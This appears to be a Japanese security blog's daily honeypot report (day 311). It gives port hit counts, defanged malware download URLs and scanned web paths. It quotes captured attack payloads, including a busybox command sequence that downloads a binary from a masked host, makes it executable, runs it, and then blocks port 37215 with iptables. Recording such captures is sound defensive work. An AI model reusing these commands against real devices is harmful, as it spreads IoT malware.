【ハニーポット簡易分析】Honeypot簡易分析(311日目:6/24)

Honeypot簡易分析(311日目:6/24)となります。

Honeytrapは7:00以降のものが取得しているため、それ以降の分析となります。

◾️Honeytrap

※80ポートは除く



<国別検知数および検知数>

<ポート検知数(30日平均比)>

| ポート番号 | サービス | 件数 | 件数差(30日平均) |

|---|---|---|---|

| 110 | pop3 | 28972 | 28967 |

| 445 | smb | 3332 | -307 |

| 23 | telnet | 1372 | -75 |

| 3306 | mysql | 406 | 175 |

| 5900 | vnc | 246 | -4754 |

| 3424 | 109 | 97 | |

| 123 | ntp | 77 | 75 |

| 3389 | rdp | 71 | -226 |

| 3343 | ms-cluster-net | 50 | 40 |

| 3322 | 47 | 37 |

<新規マルウェアダウンロード>

| マルウェア | ペイロード例 |

| hxxp:/\/185[.]244[.]25[.]241/b/arm7 | GET /shell?cd%20/tmp;wget%20 |

| hxxp://185[.]244[.]25[.]241/k | CNXN............ |

| 89[.]190[.]159[.]189 | POST /ctrlt/DeviceUpgrade_1 HTTP/1.1 |

| hxxp://ardp[.]hldns[.]ru/loligang[.]mpsl | POST /tmUnblock.cgi HTTP/1. |

| hxxp://185[.]244[.]25[.]24/k | CNXN........... |

| 178[.]62[.]114[.]122 | POST /ctrlt/DeviceUpgrade_1 HTTP/1.1 |

特に新たな脆弱性による検知はなく、IoT系の脆弱性を狙ったものが多い検知でした。

実行後は該当のポートからの通信を遮断するような文字列も確認できました。他の攻撃者からの攻撃を防ぐことが目的と思われます。

実行後は該当のポートからの通信を遮断するような文字列も確認できました。他の攻撃者からの攻撃を防ぐことが目的と思われます。

BODY部例:

/bin/busybox wget -g xxx.xxx.xxx.xxx -l /tmp/vt -r /bins/element.mips;

/bin/busybox chmod 777 /tmp/vt;

/tmp/vt huawei.mips;

/bin/busybox iptables -A INPUT -p tcp --destination-port 37215 -j DROP

◾️WoWHoneeypot

<国別検知数および検知数>

|

path |

target | CVE | reference | count |

| /wp-login.php | WordPress | - | - | 96 |

| /admin/assets/js/views/login.js | FreePBX | - | https://git.freepbx.org/projects/FREEPBX/repos/framework/browse/amp_conf/htdocs/admin/assets/js/views/login.js?at=bfb36fa7ac70c2e642257dbcd99a1799e19ea743 | 26 |

| / | - | - | - | 23 |

| /index.php | - | - | - | 2 |

| /phpmyadmin/index.php | phpMyAdmin | - | - | 2 |

| /// | - | - | - | 1 |

| ///wp-json/wp/v2/users/ | WordPress | - | - | 1 |

| /ipc$ | IPC | - | https://thinline196.hatenablog.com/entry/2018/09/23/153019 | 1 |

| hxxp://112[.]35[.]63[.]31:8088/index.php | Unauthorized Relay | - | - | 1 |

<新規検知パス一覧>

|

path |

payload | count |

| /site/.env | GET /site/.env HTTP/1.1.User-Agent: curl/7.35.0 | 1 |